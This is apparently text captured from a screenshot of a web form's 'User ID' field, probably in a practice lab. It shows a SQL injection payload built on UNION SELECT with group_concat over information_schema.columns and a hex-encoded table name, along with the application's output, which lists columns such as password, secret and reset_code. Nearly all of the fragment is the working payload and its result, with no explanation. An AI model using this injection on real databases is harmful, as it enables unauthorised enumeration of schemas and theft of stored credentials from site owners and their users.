 User ID: table_name=users # Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 #
First name: 1
Surname: id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level